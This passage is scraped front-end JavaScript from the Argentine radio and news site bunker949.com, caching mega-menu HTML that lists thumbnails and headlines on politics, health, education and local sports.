title=\"\u201cDE GANAR MILEI, LA UNIVERSIDAD COSTAR\u00cdA $230.000 POR MES\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u201cDE GANAR MILEI, LA UNIVERSIDAD COSTAR\u00cdA $230.000 POR MES\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/11\/DSC04520-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/de-ganar-milei-la-universidad-costaria-230-000-por-mes\/\"  rel=\"bookmark\" title=\"\u201cDE GANAR MILEI, LA UNIVERSIDAD COSTAR\u00cdA $230.000 POR MES\u201d\">\u201cDE GANAR MILEI, LA UNIVERSIDAD COSTAR\u00cdA $230.000 POR MES\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2679;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/noticias\/gabriela-estevez-estan-promoviendo-el-no-funcionamiento-del-poder-legislativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"GABRIELA ESTEVEZ: \u00abEst\u00e1n promoviendo el no funcionamiento del poder legislativo\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"GABRIELA ESTEVEZ: \u00abEst\u00e1n promoviendo el no funcionamiento del poder legislativo\u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2022\/12\/WhatsApp-Image-2022-12-26-at-10.41.34-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/noticias\/gabriela-estevez-estan-promoviendo-el-no-funcionamiento-del-poder-legislativo\/\"  rel=\"bookmark\" title=\"GABRIELA ESTEVEZ: \u00abEst\u00e1n promoviendo el no funcionamiento del poder legislativo\u00bb\">GABRIELA ESTEVEZ: \u00abEst\u00e1n promoviendo el no funcionamiento del poder legislativo\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-dedo-en-la-llaga-catalina-castillo-sobre-la-lucha-contra-el-vih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EL DEDO EN LA LLAGA: CATALINA CASTILLO SOBRE LA LUCHA CONTRA EL VIH\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"EL DEDO EN LA LLAGA: CATALINA CASTILLO SOBRE LA LUCHA CONTRA EL VIH\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2022\/12\/merlosesumaalarespuesta5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-dedo-en-la-llaga-catalina-castillo-sobre-la-lucha-contra-el-vih\/\"  rel=\"bookmark\" title=\"EL DEDO EN LA LLAGA: CATALINA CASTILLO SOBRE LA LUCHA CONTRA EL VIH\">EL DEDO EN LA LLAGA: CATALINA CASTILLO SOBRE LA LUCHA CONTRA...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-dedo-en-la-llaga\/el-dedo-en-la-llaga-carlos-marmusso-sobre-el-balance-anual-de-los-trabadores\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EL DEDO EN LA LLAGA: CARLOS MARMUSSO SOBRE EL BALANCE ANUAL DE LOS TRABADORES\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"EL DEDO EN LA LLAGA: CARLOS MARMUSSO SOBRE EL BALANCE ANUAL DE LOS TRABADORES\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2022\/11\/WhatsApp-Image-2022-11-30-at-12.01.32-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-dedo-en-la-llaga\/el-dedo-en-la-llaga-carlos-marmusso-sobre-el-balance-anual-de-los-trabadores\/\"  rel=\"bookmark\" title=\"EL DEDO EN LA LLAGA: CARLOS MARMUSSO SOBRE EL BALANCE ANUAL DE LOS TRABADORES\">EL DEDO EN LA LLAGA: CARLOS MARMUSSO SOBRE EL BALANCE ANUAL...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-dedo-en-la-llaga-entrevista-sobre-los-desafios-en-la-educacion-superior\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EL DEDO EN LA LLAGA: ENTREVISTA SOBRE LOS DESAFIOS EN LA EDUCACI\u00d3N SUPERIOR\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"EL DEDO EN LA LLAGA: ENTREVISTA SOBRE LOS DESAFIOS EN LA EDUCACI\u00d3N SUPERIOR\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2022\/11\/escuela-1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-dedo-en-la-llaga-entrevista-sobre-los-desafios-en-la-educacion-superior\/\"  rel=\"bookmark\" title=\"EL DEDO EN LA LLAGA: ENTREVISTA SOBRE LOS DESAFIOS EN LA EDUCACI\u00d3N SUPERIOR\">EL DEDO EN LA LLAGA: ENTREVISTA SOBRE LOS DESAFIOS EN LA...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/tanke-de-bunker-daniel-sabsay-sobre-la-expulsion-de-kueider\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-17-at-11.45.02-AM-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/tanke-de-bunker-daniel-sabsay-sobre-la-expulsion-de-kueider\/\"  rel=\"bookmark\" title=\"TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER\">TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/manuel-zunino-en-el-tanker-de-bunker\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MANUEL ZUNINO EN EL TANKER DE BUNKER\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"MANUEL ZUNINO EN EL TANKER DE BUNKER\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-13-at-12.18.40-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/manuel-zunino-en-el-tanker-de-bunker\/\"  rel=\"bookmark\" title=\"MANUEL ZUNINO EN EL TANKER DE BUNKER\">MANUEL ZUNINO EN EL TANKER DE BUNKER<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/oscar-parrili-en-el-tanke-de-bunker\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OSCAR PARRILI EN EL TANKE DE BUNKER\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"OSCAR PARRILI EN EL TANKE DE BUNKER\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-12-at-12.45.57-PM-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/oscar-parrili-en-el-tanke-de-bunker\/\"  rel=\"bookmark\" title=\"OSCAR PARRILI EN EL TANKE DE BUNKER\">OSCAR PARRILI EN EL TANKE DE BUNKER<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/referente-de-la-ucr-milei-es-un-pinochet-elegido-por-el-pueblo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el pueblo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el pueblo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-09-at-13.25.06-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/referente-de-la-ucr-milei-es-un-pinochet-elegido-por-el-pueblo\/\"  rel=\"bookmark\" title=\"REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el pueblo\u201d\">REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/deportivo-merlo-busca-sumar-puntos-clave-frente-a-excursionistas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DEPORTIVO MERLO BUSCA SUMAR PUNTOS CLAVE FRENTE A EXCURSIONISTAS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"DEPORTIVO MERLO BUSCA SUMAR PUNTOS CLAVE FRENTE A EXCURSIONISTAS\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/04\/images-2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/deportivo-merlo-busca-sumar-puntos-clave-frente-a-excursionistas\/\"  rel=\"bookmark\" title=\"DEPORTIVO MERLO BUSCA SUMAR PUNTOS CLAVE FRENTE A EXCURSIONISTAS\">DEPORTIVO MERLO BUSCA SUMAR PUNTOS CLAVE FRENTE A EXCURSIONISTAS<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/argentino-de-merlo-se-enfrenta-a-liniers\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ARGENTINO DE MERLO SE ENFRENTA A LINIERS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ARGENTINO DE MERLO SE ENFRENTA A LINIERS\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/04\/GJ7rhVpbAAA-C2M-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/argentino-de-merlo-se-enfrenta-a-liniers\/\"  rel=\"bookmark\" title=\"ARGENTINO DE MERLO SE ENFRENTA A LINIERS\">ARGENTINO DE MERLO SE ENFRENTA A LINIERS<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/fin-de-semana-de-ascenso\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FIN DE SEMANA DE ASCENSO\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"FIN DE SEMANA DE ASCENSO\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/02\/ARGENTINO-ASCENSO-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/fin-de-semana-de-ascenso\/\"  rel=\"bookmark\" title=\"FIN DE SEMANA DE ASCENSO\">FIN DE SEMANA DE ASCENSO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/midland-debutara-en-la-categoria-con-los-andes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MIDLAND DEBUTAR\u00c1 EN LA CATEGOR\u00cdA CON LOS ANDES\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"MIDLAND DEBUTAR\u00c1 EN LA CATEGOR\u00cdA CON LOS ANDES\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/02\/MIDLAND-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/midland-debutara-en-la-categoria-con-los-andes\/\"  rel=\"bookmark\" title=\"MIDLAND DEBUTAR\u00c1 EN LA CATEGOR\u00cdA CON LOS ANDES\">MIDLAND DEBUTAR\u00c1 EN LA CATEGOR\u00cdA CON LOS ANDES<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/la-chucky-alaniz-en-bunker-ella-lo-unico-que-hacia-era-correr-sus-golpes-no-llegaban-a-hacerme-nada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"LA \u00abCHUCKY\u00bb ALANIZ EN BUNKER: \u201cella lo \u00fanico que hac\u00eda era correr, sus golpes no llegaban a hacerme nada\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"LA \u00abCHUCKY\u00bb ALANIZ EN BUNKER: \u201cella lo \u00fanico que hac\u00eda era correr, sus golpes no llegaban a hacerme nada\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/07\/359812294_230984726493541_6551152713633613642_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/la-chucky-alaniz-en-bunker-ella-lo-unico-que-hacia-era-correr-sus-golpes-no-llegaban-a-hacerme-nada\/\"  rel=\"bookmark\" title=\"LA \u00abCHUCKY\u00bb ALANIZ EN BUNKER: \u201cella lo \u00fanico que hac\u00eda era correr, sus golpes no llegaban a hacerme nada\u201d\">LA \u00abCHUCKY\u00bb ALANIZ EN BUNKER: \u201cella lo \u00fanico que hac\u00eda era...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/pasion-sport-florencia-avispa-lopez-sobre-su-titulo-argentino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PASI\u00d3N SPORT: FLORENCIA \u00abAVISPA\u00bb L\u00d3PEZ SOBRE SU T\u00cdTULO ARGENTINO\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PASI\u00d3N SPORT: FLORENCIA \u00abAVISPA\u00bb L\u00d3PEZ SOBRE SU T\u00cdTULO ARGENTINO\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/06\/CapturaAVISPA-LOPEZ-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/pasion-sport-florencia-avispa-lopez-sobre-su-titulo-argentino\/\"  rel=\"bookmark\" title=\"PASI\u00d3N SPORT: FLORENCIA \u00abAVISPA\u00bb L\u00d3PEZ SOBRE SU T\u00cdTULO ARGENTINO\">PASI\u00d3N SPORT: FLORENCIA \u00abAVISPA\u00bb L\u00d3PEZ SOBRE SU T\u00cdTULO ARGENTINO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/actualidad-del-futbol-playa-en-el-atletico-ituzaingo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ACTUALIDAD DEL F\u00daTBOL PLAYA EN EL ATL\u00c9TICO ITUZAING\u00d3\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ACTUALIDAD DEL F\u00daTBOL PLAYA EN EL ATL\u00c9TICO ITUZAING\u00d3\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/03\/Dallera-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/actualidad-del-futbol-playa-en-el-atletico-ituzaingo\/\"  rel=\"bookmark\" title=\"ACTUALIDAD DEL F\u00daTBOL PLAYA EN EL ATL\u00c9TICO ITUZAING\u00d3\">ACTUALIDAD DEL F\u00daTBOL PLAYA EN EL ATL\u00c9TICO ITUZAING\u00d3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/lucas-verger-dt-basquet-de-deportivo-moron\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"LUCAS VERGER (DT B\u00c1SQUET DE DEPORTIVO MOR\u00d3N)\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"LUCAS VERGER (DT B\u00c1SQUET DE DEPORTIVO MOR\u00d3N)\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/02\/verger-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/lucas-verger-dt-basquet-de-deportivo-moron\/\"  rel=\"bookmark\" title=\"LUCAS VERGER (DT B\u00c1SQUET DE DEPORTIVO MOR\u00d3N)\">LUCAS VERGER (DT B\u00c1SQUET DE DEPORTIVO MOR\u00d3N)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
